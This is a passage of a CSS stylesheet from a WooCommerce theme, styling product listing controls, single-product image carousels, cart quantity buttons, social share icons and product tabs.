  -webkit-align-self: flex-end;
          align-self: flex-end;
  position: relative;
  margin-right: 10px;
}

.tm-wc-ajax-products-wrapper .woocommerce-ordering select {
  width: 100%;
  font-size: 14px;
  line-height: 24px;
  padding: 12px 20px 12px 22px;
  height: 54px;
  cursor: pointer;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
}

@media (min-width: 544px) {
  .tm-wc-ajax-products-wrapper .woocommerce-ordering select {
    width: 200px;
  }
}

@media (min-width: 768px) {
  .tm-wc-ajax-products-wrapper .woocommerce-ordering select {
    width: 300px;
  }
}

.tm-wc-ajax-products-wrapper .woocommerce-ordering:after {
  position: absolute;
  right: 10px;
  top: 12px;
  font-family: 'Material Icons';
  font-size: 25px;
  line-height: 30px;
  content: "\e313";
  cursor: pointer;
  pointer-events: none;
}

.tm-wc-ajax-products-wrapper .tm-woo-grid-list-toggle-button-wrapper {
  -webkit-order: 2;
  -moz-order: 2;
  -ms-flex-order: 2;
  order: 2;
  -webkit-flex: 0 1 auto;
  -moz-flex: 0 1 auto;
  -ms-flex: 0 1 auto;
  flex: 0 1 auto;
  -ms-flex-item-align: end;
  -webkit-align-self: flex-end;
          align-self: flex-end;
}

@media (min-width: 768px) {
  .tm-wc-ajax-products-wrapper .tm-woo-grid-list-toggle-button-wrapper {
    -webkit-order: 3;
    -moz-order: 3;
    -ms-flex-order: 3;
    order: 3;
  }
}

.tm-wc-ajax-products-wrapper .products.row {
  -webkit-order: 4;
  -moz-order: 4;
  -ms-flex-order: 4;
  order: 4;
  -webkit-flex: 1 1 100%;
  -moz-flex: 1 1 100%;
  -ms-flex: 1 1 100%;
  flex: 1 1 100%;
  -ms-flex-item-align: auto;
  -webkit-align-self: auto;
          align-self: auto;
}

@media (min-width: 768px) {
  .tm-wc-ajax-products-wrapper .products.row {
    padding: 53px 0 0 0;
    margin: 0;
  }
}

.tm-wc-ajax-products-wrapper .woocommerce-pagination,
.tm-wc-ajax-products-wrapper .pagination {
  -webkit-order: 6;
  -moz-order: 6;
  -ms-flex-order: 6;
  order: 6;
  -webkit-flex: 1 1 100%;
  -moz-flex: 1 1 100%;
  -ms-flex: 1 1 100%;
  flex: 1 1 100%;
  -ms-flex-item-align: auto;
  -webkit-align-self: auto;
          align-self: auto;
}

.tm-wc-ajax-products-wrapper .tm-wc-ajax-load-more-button {
  -webkit-order: 5;
  -moz-order: 5;
  -ms-flex-order: 5;
  order: 5;
  -webkit-flex: 0 1 auto;
  -moz-flex: 0 1 auto;
  -ms-flex: 0 1 auto;
  flex: 0 1 auto;
  -ms-flex-item-align: center;
  -webkit-align-self: center;
          align-self: center;
}

.tm-wc-ajax-products-wrapper .tm-wc-ajax-load-more-button.loading {
  opacity: 1 !important;
  padding: 9px 14px 10px !important;
}

.tm-wc-ajax-products-wrapper .tm-woo-grid-list-toggle-button-wrapper {
  position: relative;
  float: right;
}

.tm-wc-ajax-products-wrapper .tm-woo-grid-list-toggle-button-wrapper .tm-woo-grid-list-toggle-button {
  display: block;
}

.tm-wc-ajax-products-wrapper .tm-woo-grid-list-toggle-button-wrapper .tm-woo-grid-list-toggle-button .tm-woo-grid-list-toggler {
  border-radius: 0;
  display: -webkit-inline-flex;
  display: -ms-inline-flexbox;
  display: inline-flex;
  border-width: 3px;
  border-style: solid;
  width: 50px;
  height: 50px;
  margin-left: 10px;
  padding: 11px;
  box-shadow: none;
  -webkit-transform: translate(0, -2px);
      -ms-transform: translate(0, -2px);
          transform: translate(0, -2px);
  transition: all 0.3s ease;
  text-align: center;
}

.tm-wc-ajax-products-wrapper .tm-woo-grid-list-toggle-button-wrapper .tm-woo-grid-list-toggle-button .tm-woo-grid-list-toggler:first-child {
  margin-left: 0;
}

.tm-wc-ajax-products-wrapper .tm-woo-grid-list-toggle-button-wrapper .tm-woo-grid-list-toggle-button .tm-woo-grid-list-toggler .dashicons {
  font-size: 21px;
  width: auto;
  height: auto;
}

.tm-wc-ajax-products-wrapper .tm-woo-grid-list-toggle-button-wrapper .tm-woo-grid-list-toggle-button .tm-woo-grid-list-toggler.disabled {
  opacity: .5;
}

.woocommerce .tm_wc_price_filter_inputs_wrapper button.button {
  padding: 14px 20px;
}

.woocommerce .footer-area ul.products li.product a img {
  margin-bottom: 0;
}

/**
 * Woo-elements
 * SingleProduct Styles
 *
 */
#tm_builder_outer_content .woocommerce .single-product div.product h1.product_title,
.woocommerce.single-product #content div.product h1.product_title,
.woocommerce .single-product div.product h1.product_title {
  margin-bottom: 24px;
  margin-top: 20px;
}

#tm_builder_outer_content .woocommerce .single-product div.product .single_product_wrapper,
.woocommerce.single-product #content div.product .single_product_wrapper,
.woocommerce .single-product div.product .single_product_wrapper {
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: row;
  -moz-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -ms-flex-pack: center;
  -webkit-justify-content: center;
  -moz-justify-content: center;
  justify-content: center;
  -ms-flex-line-pack: space-between;
  -webkit-align-content: space-between;
          align-content: space-between;
  -ms-flex-align: stretch;
  -webkit-align-items: stretch;
  -moz-align-items: stretch;
  align-items: stretch;
}

#tm_builder_outer_content .woocommerce .single-product div.product .single_product_wrapper .row,
.woocommerce.single-product #content div.product .single_product_wrapper .row,
.woocommerce .single-product div.product .single_product_wrapper .row {
  max-width: 100%;
  width: 100%;
}

#tm_builder_outer_content .woocommerce .single-product div.product .single_product_wrapper .images,
.woocommerce.single-product #content div.product .single_product_wrapper .images,
.woocommerce .single-product div.product .single_product_wrapper .images {
  -webkit-flex: 1 1 100%;
  -moz-flex: 1 1 100%;
  -ms-flex: 1 1 100%;
  flex: 1 1 100%;
  position: relative;
  float: none;
  width: auto;
}

@media (min-width: 768px) {
  #tm_builder_outer_content .woocommerce .single-product div.product .single_product_wrapper .images,
  .woocommerce.single-product #content div.product .single_product_wrapper .images,
  .woocommerce .single-product div.product .single_product_wrapper .images {
    -webkit-flex: 0 1 39.4%;
    -moz-flex: 0 1 39.4%;
    -ms-flex: 0 1 39.4%;
    flex: 0 1 39.4%;
  }
}

#tm_builder_outer_content .woocommerce .single-product div.product .single_product_wrapper .images .stylefactory-carousel,
.woocommerce.single-product #content div.product .single_product_wrapper .images .stylefactory-carousel,
.woocommerce .single-product div.product .single_product_wrapper .images .stylefactory-carousel {
  width: calc(100% - 45px);
}

#tm_builder_outer_content .woocommerce .single-product div.product .single_product_wrapper .images .swiper-button-next,
#tm_builder_outer_content .woocommerce .single-product div.product .single_product_wrapper .images .swiper-button-prev,
.woocommerce.single-product #content div.product .single_product_wrapper .images .swiper-button-next,
.woocommerce.single-product #content div.product .single_product_wrapper .images .swiper-button-prev,
.woocommerce .single-product div.product .single_product_wrapper .images .swiper-button-next,
.woocommerce .single-product div.product .single_product_wrapper .images .swiper-button-prev {
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
      transform: translateY(-50%);
  background: transparent;
  border-color: transparent;
  color: #181a1f;
}

#tm_builder_outer_content .woocommerce .single-product div.product .single_product_wrapper .images .swiper-slide,
.woocommerce.single-product #content div.product .single_product_wrapper .images .swiper-slide,
.woocommerce .single-product div.product .single_product_wrapper .images .swiper-slide {
  border: 2px solid #eeeeee;
}

#tm_builder_outer_content .woocommerce .single-product div.product .single_product_wrapper .images .swiper-slide:hover,
.woocommerce.single-product #content div.product .single_product_wrapper .images .swiper-slide:hover,
.woocommerce .single-product div.product .single_product_wrapper .images .swiper-slide:hover {
  border-color: #181a1f;
}

#tm_builder_outer_content .woocommerce .single-product div.product .single_product_wrapper .images .swiper-button-next,
.woocommerce.single-product #content div.product .single_product_wrapper .images .swiper-button-next,
.woocommerce .single-product div.product .single_product_wrapper .images .swiper-button-next {
  right: -12px;
}

#tm_builder_outer_content .woocommerce .single-product div.product .single_product_wrapper .images .swiper-button-prev,
.woocommerce.single-product #content div.product .single_product_wrapper .images .swiper-button-prev,
.woocommerce .single-product div.product .single_product_wrapper .images .swiper-button-prev {
  left: -12px;
}

#tm_builder_outer_content .woocommerce .single-product div.product .single_product_wrapper .images ol.flex-control-nav,
.woocommerce.single-product #content div.product .single_product_wrapper .images ol.flex-control-nav,
.woocommerce .single-product div.product .single_product_wrapper .images ol.flex-control-nav {
  padding-top: 0;
  width: 100%;
  content: "";
  display: table;
  table-layout: fixed;
}

#tm_builder_outer_content .woocommerce .single-product div.product .single_product_wrapper .images ol.flex-control-nav li,
.woocommerce.single-product #content div.product .single_product_wrapper .images ol.flex-control-nav li,
.woocommerce .single-product div.product .single_product_wrapper .images ol.flex-control-nav li {
  float: left;
  width: 31.86%;
  margin-right: 3.75%;
  margin-top: 0;
  cursor: pointer;
  border: 1px solid #eeeeee;
}

#tm_builder_outer_content .woocommerce .single-product div.product .single_product_wrapper .images ol.flex-control-nav li::before,
.woocommerce.single-product #content div.product .single_product_wrapper .images ol.flex-control-nav li::before,
.woocommerce .single-product div.product .single_product_wrapper .images ol.flex-control-nav li::before {
  display: none;
}

#tm_builder_outer_content .woocommerce .single-product div.product .single_product_wrapper .images ol.flex-control-nav li:hover img, #tm_builder_outer_content .woocommerce .single-product div.product .single_product_wrapper .images ol.flex-control-nav li.selected img,
.woocommerce.single-product #content div.product .single_product_wrapper .images ol.flex-control-nav li:hover img,
.woocommerce.single-product #content div.product .single_product_wrapper .images ol.flex-control-nav li.selected img,
.woocommerce .single-product div.product .single_product_wrapper .images ol.flex-control-nav li:hover img,
.woocommerce .single-product div.product .single_product_wrapper .images ol.flex-control-nav li.selected img {
  opacity: 1;
  transition: 0.3s all ease;
}

#tm_builder_outer_content .woocommerce .single-product div.product .single_product_wrapper .images ol.flex-control-nav li img,
.woocommerce.single-product #content div.product .single_product_wrapper .images ol.flex-control-nav li img,
.woocommerce .single-product div.product .single_product_wrapper .images ol.flex-control-nav li img {
  opacity: 0.2;
}

#tm_builder_outer_content .woocommerce .single-product div.product .single_product_wrapper .images ol.flex-control-nav .thumbnail.last,
.woocommerce.single-product #content div.product .single_product_wrapper .images ol.flex-control-nav .thumbnail.last,
.woocommerce .single-product div.product .single_product_wrapper .images ol.flex-control-nav .thumbnail.last {
  margin-right: 0;
}

#tm_builder_outer_content .woocommerce .single-product div.product .single_product_wrapper .images ol.flex-control-nav .thumbnail.first,
.woocommerce.single-product #content div.product .single_product_wrapper .images ol.flex-control-nav .thumbnail.first,
.woocommerce .single-product div.product .single_product_wrapper .images ol.flex-control-nav .thumbnail.first {
  clear: both;
}

#tm_builder_outer_content .woocommerce .single-product div.product .single_product_wrapper .summary.entry-summary,
.woocommerce.single-product #content div.product .single_product_wrapper .summary.entry-summary,
.woocommerce .single-product div.product .single_product_wrapper .summary.entry-summary {
  float: none;
  width: auto;
  -webkit-flex: 1 1 100%;
  -moz-flex: 1 1 100%;
  -ms-flex: 1 1 100%;
  flex: 1 1 100%;
}

@media (min-width: 768px) {
  #tm_builder_outer_content .woocommerce .single-product div.product .single_product_wrapper .summary.entry-summary,
  .woocommerce.single-product #content div.product .single_product_wrapper .summary.entry-summary,
  .woocommerce .single-product div.product .single_product_wrapper .summary.entry-summary {
    -webkit-flex: 0 1 57%;
    -moz-flex: 0 1 57%;
    -ms-flex: 0 1 57%;
    flex: 0 1 57%;
    padding-left: 0;
    padding-top: 24px;
  }
}

#tm_builder_outer_content .woocommerce .single-product div.product .single_product_wrapper .enlarge,
.woocommerce.single-product #content div.product .single_product_wrapper .enlarge,
.woocommerce .single-product div.product .single_product_wrapper .enlarge {
  position: absolute;
  top: 30px;
  right: 30px;
  z-index: 99;
  width: 60px;
  height: 60px;
  border-radius: 50%;
  display: block;
  font-size: 21px;
  cursor: pointer;
  transition: .3s;
  text-align: center;
}

#tm_builder_outer_content .woocommerce .single-product div.product .single_product_wrapper .enlarge:before,
.woocommerce.single-product #content div.product .single_product_wrapper .enlarge:before,
.woocommerce .single-product div.product .single_product_wrapper .enlarge:before {
  content: '\e13d';
  font-size: 24px;
  line-height: 54px;
  font-family: 'material-design';
}

#tm_builder_outer_content .woocommerce .single-product div.product .product_title,
.woocommerce.single-product #content div.product .product_title,
.woocommerce .single-product div.product .product_title {
  margin-bottom: 20px;
}

.widget #tm_builder_outer_content .woocommerce .single-product div.product.star-rating, .widget
.woocommerce.single-product #content div.product.star-rating, .widget
.woocommerce .single-product div.product.star-rating {
  position: absolute;
  right: 15px;
  top: 15px;
  margin-top: 5px;
  margin-right: 2px;
}

#tm_builder_outer_content .woocommerce .single-product div.product .woocommerce-product-rating,
.woocommerce.single-product #content div.product .woocommerce-product-rating,
.woocommerce .single-product div.product .woocommerce-product-rating {
  margin-bottom: .9em;
  margin-top: 1.4em;
}

#tm_builder_outer_content .woocommerce .single-product div.product p.price,
.woocommerce.single-product #content div.product p.price,
.woocommerce .single-product div.product p.price {
  margin-bottom: 10px;
}

#tm_builder_outer_content .woocommerce .single-product div.product form.cart,
.woocommerce.single-product #content div.product form.cart,
.woocommerce .single-product div.product form.cart {
  padding-top: 10px;
  margin-bottom: 1em;
}

@media (min-width: 992px) {
  #tm_builder_outer_content .woocommerce .single-product div.product form.cart,
  .woocommerce.single-product #content div.product form.cart,
  .woocommerce .single-product div.product form.cart {
    margin-bottom: 2.20em;
  }
}

#tm_builder_outer_content .woocommerce .single-product div.product form.cart .variations,
.woocommerce.single-product #content div.product form.cart .variations,
.woocommerce .single-product div.product form.cart .variations {
  margin-bottom: 20px;
  table-layout: fixed;
}

#tm_builder_outer_content .woocommerce .single-product div.product form.cart .variations td,
.woocommerce.single-product #content div.product form.cart .variations td,
.woocommerce .single-product div.product form.cart .variations td {
  display: block;
}

#tm_builder_outer_content .woocommerce .single-product div.product form.cart .variations .label,
.woocommerce.single-product #content div.product form.cart .variations .label,
.woocommerce .single-product div.product form.cart .variations .label {
  font-size: 12px;
  padding: 10px 0 5px 10px;
}

#tm_builder_outer_content .woocommerce .single-product div.product form.cart .variations .label label,
.woocommerce.single-product #content div.product form.cart .variations .label label,
.woocommerce .single-product div.product form.cart .variations .label label {
  font-size: 16px;
  font-weight: 300;
  font-style: normal;
}

#tm_builder_outer_content .woocommerce .single-product div.product form.cart .variations td.value,
.woocommerce.single-product #content div.product form.cart .variations td.value,
.woocommerce .single-product div.product form.cart .variations td.value {
  position: relative;
  max-width: calc(100% - 50px);
  width: 340px;
}

#tm_builder_outer_content .woocommerce .single-product div.product form.cart .variations td.value .reset_variations,
.woocommerce.single-product #content div.product form.cart .variations td.value .reset_variations,
.woocommerce .single-product div.product form.cart .variations td.value .reset_variations {
  position: absolute;
  left: calc(100% + 20px);
  font-size: 14px;
  bottom: 5px;
  line-height: 1;
}

#tm_builder_outer_content .woocommerce .single-product div.product form.cart .variations td.value .reset_variations:before,
.woocommerce.single-product #content div.product form.cart .variations td.value .reset_variations:before,
.woocommerce .single-product div.product form.cart .variations td.value .reset_variations:before {
  font-family: 'Material Icons';
  content: "\e15d";
  font-size: 30px;
  line-height: 30px;
  display: block;
}

#tm_builder_outer_content .woocommerce .single-product div.product form.cart .variations select,
.woocommerce.single-product #content div.product form.cart .variations select,
.woocommerce .single-product div.product form.cart .variations select {
  display: block;
  max-width: 100%;
  width: 340px;
  min-width: auto;
  -moz-appearance: none;
  -webkit-appearance: none;
  cursor: pointer;
  background-image: url("assets/images/arrow.png");
  background-position: calc(100% - 20px) 20px;
  background-repeat: no-repeat;
}

#tm_builder_outer_content .woocommerce .single-product div.product form.cart .single_variation_wrap .woocommerce-variation-price,
.woocommerce.single-product #content div.product form.cart .single_variation_wrap .woocommerce-variation-price,
.woocommerce .single-product div.product form.cart .single_variation_wrap .woocommerce-variation-price {
  padding: 10px 0 5px;
}

#tm_builder_outer_content .woocommerce .single-product div.product form.cart .variations_button,
.woocommerce.single-product #content div.product form.cart .variations_button,
.woocommerce .single-product div.product form.cart .variations_button {
  padding-top: 19px;
}

#tm_builder_outer_content .woocommerce .single-product div.product form.cart div.quantity,
.woocommerce.single-product #content div.product form.cart div.quantity,
.woocommerce .single-product div.product form.cart div.quantity {
  float: left;
  margin: 0 60px 15px 0;
  position: relative;
}

#tm_builder_outer_content .woocommerce .single-product div.product form.cart div.quantity input[type="number"]::-webkit-inner-spin-button,
#tm_builder_outer_content .woocommerce .single-product div.product form.cart div.quantity input[type="number"]::-webkit-outer-spin-button,
.woocommerce.single-product #content div.product form.cart div.quantity input[type="number"]::-webkit-inner-spin-button,
.woocommerce.single-product #content div.product form.cart div.quantity input[type="number"]::-webkit-outer-spin-button,
.woocommerce .single-product div.product form.cart div.quantity input[type="number"]::-webkit-inner-spin-button,
.woocommerce .single-product div.product form.cart div.quantity input[type="number"]::-webkit-outer-spin-button {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
}

#tm_builder_outer_content .woocommerce .single-product div.product form.cart div.quantity input.qty,
.woocommerce.single-product #content div.product form.cart div.quantity input.qty,
.woocommerce .single-product div.product form.cart div.quantity input.qty {
  width: 134px;
  padding: 8px 20px 10px;
  font-size: 20px;
  text-align: center;
  font-style: normal;
  -moz-appearance: none;
  -moz-appearance: none;
  -webkit-appearance: none;
          appearance: none;
  min-height: 44px;
}

#tm_builder_outer_content .woocommerce .single-product div.product form.cart div.quantity .tm-qty-minus,
#tm_builder_outer_content .woocommerce .single-product div.product form.cart div.quantity .tm-qty-plus,
.woocommerce.single-product #content div.product form.cart div.quantity .tm-qty-minus,
.woocommerce.single-product #content div.product form.cart div.quantity .tm-qty-plus,
.woocommerce .single-product div.product form.cart div.quantity .tm-qty-minus,
.woocommerce .single-product div.product form.cart div.quantity .tm-qty-plus {
  position: absolute;
  right: -41px;
  cursor: pointer;
  word-wrap: normal;
}

#tm_builder_outer_content .woocommerce .single-product div.product form.cart div.quantity .tm-qty-minus:before,
#tm_builder_outer_content .woocommerce .single-product div.product form.cart div.quantity .tm-qty-plus:before,
.woocommerce.single-product #content div.product form.cart div.quantity .tm-qty-minus:before,
.woocommerce.single-product #content div.product form.cart div.quantity .tm-qty-plus:before,
.woocommerce .single-product div.product form.cart div.quantity .tm-qty-minus:before,
.woocommerce .single-product div.product form.cart div.quantity .tm-qty-plus:before {
  font-family: 'Material Icons';
  font-size: 21px;
  font-weight: 400;
}

#tm_builder_outer_content .woocommerce .single-product div.product form.cart div.quantity .tm-qty-minus,
.woocommerce.single-product #content div.product form.cart div.quantity .tm-qty-minus,
.woocommerce .single-product div.product form.cart div.quantity .tm-qty-minus {
  bottom: -6px;
}

#tm_builder_outer_content .woocommerce .single-product div.product form.cart div.quantity .tm-qty-minus:before,
.woocommerce.single-product #content div.product form.cart div.quantity .tm-qty-minus:before,
.woocommerce .single-product div.product form.cart div.quantity .tm-qty-minus:before {
  content: 'remove';
}

#tm_builder_outer_content .woocommerce .single-product div.product form.cart div.quantity .tm-qty-plus,
.woocommerce.single-product #content div.product form.cart div.quantity .tm-qty-plus,
.woocommerce .single-product div.product form.cart div.quantity .tm-qty-plus {
  top: -6px;
}

#tm_builder_outer_content .woocommerce .single-product div.product form.cart div.quantity .tm-qty-plus:before,
.woocommerce.single-product #content div.product form.cart div.quantity .tm-qty-plus:before,
.woocommerce .single-product div.product form.cart div.quantity .tm-qty-plus:before {
  content: 'add';
}

#tm_builder_outer_content .woocommerce .single-product div.product .product_meta,
.woocommerce.single-product #content div.product .product_meta,
.woocommerce .single-product div.product .product_meta {
  font-size: 20px;
  line-height: 1.2;
  padding-bottom: 35px;
}

#tm_builder_outer_content .woocommerce .single-product div.product .product_meta span + span,
.woocommerce.single-product #content div.product .product_meta span + span,
.woocommerce .single-product div.product .product_meta span + span {
  margin-top: 15px;
}

#tm_builder_outer_content .woocommerce .single-product div.product .wishlist_compare_button_block,
.woocommerce.single-product #content div.product .wishlist_compare_button_block,
.woocommerce .single-product div.product .wishlist_compare_button_block {
  padding-bottom: 15px;
}

#tm_builder_outer_content .woocommerce .single-product div.product .woo-social-buttons,
.woocommerce.single-product #content div.product .woo-social-buttons,
.woocommerce .single-product div.product .woo-social-buttons {
  margin: 50px 0 10px 0;
}

#tm_builder_outer_content .woocommerce .single-product div.product .woo-social-buttons > span,
.woocommerce.single-product #content div.product .woo-social-buttons > span,
.woocommerce .single-product div.product .woo-social-buttons > span {
  margin: 0 24px 0 0;
}

#tm_builder_outer_content .woocommerce .single-product div.product .woo-social-buttons > span.custom,
.woocommerce.single-product #content div.product .woo-social-buttons > span.custom,
.woocommerce .single-product div.product .woo-social-buttons > span.custom {
  font-size: 16px;
  font-size: 1rem;
}

#tm_builder_outer_content .woocommerce .single-product div.product .woo-social-buttons > span.custom a,
.woocommerce.single-product #content div.product .woo-social-buttons > span.custom a,
.woocommerce .single-product div.product .woo-social-buttons > span.custom a {
  text-decoration: none;
}

#tm_builder_outer_content .woocommerce .single-product div.product .woo-social-buttons > span.custom a img,
.woocommerce.single-product #content div.product .woo-social-buttons > span.custom a img,
.woocommerce .single-product div.product .woo-social-buttons > span.custom a img {
  display: none;
}

#tm_builder_outer_content .woocommerce .single-product div.product .woo-social-buttons > span.custom a:after,
.woocommerce.single-product #content div.product .woo-social-buttons > span.custom a:after,
.woocommerce .single-product div.product .woo-social-buttons > span.custom a:after {
  font-family: fontawesome;
  width: 23px;
  height: 23px;
  line-height: 23px;
  font-size: 18px;
  display: inline-block;
  text-align: center;
}

#tm_builder_outer_content .woocommerce .single-product div.product .woo-social-buttons > span.custom.smsb_facebook a:after,
.woocommerce.single-product #content div.product .woo-social-buttons > span.custom.smsb_facebook a:after,
.woocommerce .single-product div.product .woo-social-buttons > span.custom.smsb_facebook a:after {
  content: '\f09a';
}

#tm_builder_outer_content .woocommerce .single-product div.product .woo-social-buttons > span.custom.smsb_twitter a:after,
.woocommerce.single-product #content div.product .woo-social-buttons > span.custom.smsb_twitter a:after,
.woocommerce .single-product div.product .woo-social-buttons > span.custom.smsb_twitter a:after {
  content: '\f099';
}

#tm_builder_outer_content .woocommerce .single-product div.product .woo-social-buttons > span.custom.smsb_googleplus a:after,
.woocommerce.single-product #content div.product .woo-social-buttons > span.custom.smsb_googleplus a:after,
.woocommerce .single-product div.product .woo-social-buttons > span.custom.smsb_googleplus a:after {
  content: '\f0d5';
}

#tm_builder_outer_content .woocommerce .single-product div.product .woo-social-buttons > span.custom.smsb_linkedin a:after,
.woocommerce.single-product #content div.product .woo-social-buttons > span.custom.smsb_linkedin a:after,
.woocommerce .single-product div.product .woo-social-buttons > span.custom.smsb_linkedin a:after {
  content: '\f0e1';
}

#tm_builder_outer_content .woocommerce .single-product div.product .woo-social-buttons > span.custom.smsb_pinterest a:after,
.woocommerce.single-product #content div.product .woo-social-buttons > span.custom.smsb_pinterest a:after,
.woocommerce .single-product div.product .woo-social-buttons > span.custom.smsb_pinterest a:after {
  content: '\f0d2';
}

#tm_builder_outer_content .woocommerce .single-product div.product .woo-social-buttons > span.custom.smsb_tumblr a:after,
.woocommerce.single-product #content div.product .woo-social-buttons > span.custom.smsb_tumblr a:after,
.woocommerce .single-product div.product .woo-social-buttons > span.custom.smsb_tumblr a:after {
  content: '\f173';
}

#tm_builder_outer_content .woocommerce .single-product div.product .woo-social-buttons > span.custom.smsb_stumbleupon a:after,
.woocommerce.single-product #content div.product .woo-social-buttons > span.custom.smsb_stumbleupon a:after,
.woocommerce .single-product div.product .woo-social-buttons > span.custom.smsb_stumbleupon a:after {
  content: '\f1a4';
}

#tm_builder_outer_content .woocommerce .single-product div.product .woo-social-buttons > span.custom.smsb_vkontakte a:after,
.woocommerce.single-product #content div.product .woo-social-buttons > span.custom.smsb_vkontakte a:after,
.woocommerce .single-product div.product .woo-social-buttons > span.custom.smsb_vkontakte a:after {
  content: '\f189 ';
}

#tm_builder_outer_content .woocommerce .single-product div.product .woo-social-buttons > span.custom.smsb_email a:after,
.woocommerce.single-product #content div.product .woo-social-buttons > span.custom.smsb_email a:after,
.woocommerce .single-product div.product .woo-social-buttons > span.custom.smsb_email a:after {
  content: '\f0e0';
}

#tm_builder_outer_content .woocommerce .single-product div.product .sku_wrapper,
#tm_builder_outer_content .woocommerce .single-product div.product .posted_in,
#tm_builder_outer_content .woocommerce .single-product div.product .tagged_as,
.woocommerce.single-product #content div.product .sku_wrapper,
.woocommerce.single-product #content div.product .posted_in,
.woocommerce.single-product #content div.product .tagged_as,
.woocommerce .single-product div.product .sku_wrapper,
.woocommerce .single-product div.product .posted_in,
.woocommerce .single-product div.product .tagged_as {
  display: block;
}

#tm_builder_outer_content .woocommerce .single-product div.product .woocommerce-tabs,
.woocommerce.single-product #content div.product .woocommerce-tabs,
.woocommerce .single-product div.product .woocommerce-tabs {
  padding: 50px 15px 0 15px;
  display: block;
  width: 100%;
}

@media (min-width: 768px) {
  #tm_builder_outer_content .woocommerce .single-product div.product .woocommerce-tabs,
  .woocommerce.single-product #content div.product .woocommerce-tabs,
  .woocommerce .single-product div.product .woocommerce-tabs {
    padding-top: 32px;
  }
}

#tm_builder_outer_content .woocommerce .single-product div.product .woocommerce-tabs .tabs,
.woocommerce.single-product #content div.product .woocommerce-tabs .tabs,
.woocommerce .single-product div.product .woocommerce-tabs .tabs {
  padding: 0;
  margin: 0;
  border-bottom: 1px solid #181a1f;
  overflow: visible;
  text-align: center;
}

#tm_builder_outer_content .woocommerce .single-product div.product .woocommerce-tabs .tabs:before,
.woocommerce.single-product #content div.product .woocommerce-tabs .tabs:before,
.woocommerce .single-product div.product .woocommerce-tabs .tabs:before {
  display: none;
}

#tm_builder_outer_content .woocommerce .single-product div.product .woocommerce-tabs .tabs li,
.woocommerce.single-product #content div.product .woocommerce-tabs .tabs li,
.woocommerce .single-product div.product .woocommerce-tabs .tabs li {
  position: relative;
  border: none;
  border-radius: 0;
  padding: 0;
  margin: 15px 0 0 0;
  background: none;
  display: block;
}

#tm_builder_outer_content .woocommerce .single-product div.product .woocommerce-tabs .tabs li a,
.woocommerce.single-product #content div.product .woocommerce-tabs .tabs li a,
.woocommerce .single-product div.product .woocommerce-tabs .tabs li a {
  padding: 0 0 6px 0;
  font-weight: 700;
  text-transform: uppercase;
  font-size: 14px;
  line-height: 27px;
  color: #181a1f;
}

@media (min-width: 992px) {
  #tm_builder_outer_content .woocommerce .single-product div.product .woocommerce-tabs .tabs li a,
  .woocommerce.single-product #content div.product .woocommerce-tabs .tabs li a,
  .woocommerce .single-product div.product .woocommerce-tabs .tabs li a {
    font-size: 20px;
    padding: 0 0 40px 0;
  }
}

@media (min-width: 1200px) {
  #tm_builder_outer_content .woocommerce .single-product div.product .woocommerce-tabs .tabs li a,
  .woocommerce.single-product #content div.product .woocommerce-tabs .tabs li a,
  .woocommerce .single-product div.product .woocommerce-tabs .tabs li a {
    font-size: 30px;
  }
  #tm_builder_outer_content .woocommerce .single-product div.product .woocommerce-tabs .tabs li a a,
  .woocommerce.single-product #content div.product .woocommerce-tabs .tabs li a a,
  .woocommerce .single-product div.product .woocommerce-tabs .tabs li a a {
    padding: 0 0 16px 0;
  }
}

#tm_builder_outer_content .woocommerce .single-product div.product .woocommerce-tabs .tabs li:before,
.woocommerce.single-product #content div.product .woocommerce-tabs .tabs li:before,
.woocommerce .single-product div.product .woocommerce-tabs .tabs li:before {
  display: none;
}

#tm_builder_outer_content .woocommerce .single-product div.product .woocommerce-tabs .tabs li:after,
.woocommerce.single-product #content div.product .woocommerce-tabs .tabs li:after,
.woocommerce .single-product div.product .woocommerce-tabs .tabs li:after {
  content: '';
  display: block;
  width: 100%;
  height: 5px;
  background: #181a1f;
  position: absolute;
  top: 100%;
  left: 50%;
  transition: .3s;
  box-shadow: none;
  -webkit-transform: translateX(-50%) scale(0);
  -ms-transform: translateX(-50%) scale(0);
      transform: translateX(-50%) scale(0);
}

#tm_builder_outer_content .woocommerce .single-product div.product .woocommerce-tabs .tabs li.active, #tm_builder_outer_content .woocommerce .single-product div.product .woocommerce-tabs .tabs li:hover,
.woocommerce.single-product #content div.product .woocommerce-tabs .tabs li.active,
.woocommerce.single-product #content div.product .woocommerce-tabs .tabs li:hover,
.woocommerce .single-product div.product .woocommerce-tabs .tabs li.active,
.woocommerce .single-product div.product .woocommerce-tabs .tabs li:hover {
  background: none;
}

#tm_builder_outer_content .woocommerce .single-product div.product .woocommerce-tabs .tabs li.active:after, #tm_builder_outer_content .woocommerce .single-product div.product .woocommerce-tabs .tabs li:hover:after,
.woocommerce.single-product #content div.product .woocommerce-tabs .tabs li.active:after,
.woocommerce.single-product #content div.product .woocommerce-tabs .tabs li:hover:after,
.woocommerce .single-product div.product .woocommerce-tabs .tabs li.active:after,
.woocommerce .single-product div.product .woocommerce-tabs .tabs li:hover:after {
  -webkit-transform: translateX(-50%) scale(1);
  -ms-transform: translateX(-50%) scale(1);
      transform: translateX(-50%) scale(1);
}

@media (min-width: 544px) {
  #tm_builder_outer_content .woocommerce .single-product div.product .woocommerce-tabs .tabs li,
  .woocommerce.single-product #content div.product .woocommerce-tabs .tabs li,
  .woocommerce .single-product div.product .woocommerce-tabs .tabs li {
    display: inline-block;
    margin: 0 38px 0 0;
  }
  #tm_builder_outer_content .woocommerce .single-product div.product .woocommerce-tabs .tabs li:after,
  .woocommerce.single-product #content div.product .woocommerce-tabs .tabs li:after,
  .woocommerce .single-product div.product .woocommerce-tabs .tabs li:after {
    width: 55px;
  }
}

#tm_builder_outer_content .woocommerce .single-product div.product .woocommerce-tabs .panel,
.woocommerce.single-product #content div.product .woocommerce-tabs .panel,
.woocommerce .single-product div.product .woocommerce-tabs .panel {
  padding-top: 27px;
  margin-bottom: 50px;
}

@media (min-width: 768px) {
  #tm_builder_outer_content .woocommerce .single-product div.product .woocommerce-tabs .panel,
  .woocommerce.single-product #content div.product .woocommerce-tabs .panel,
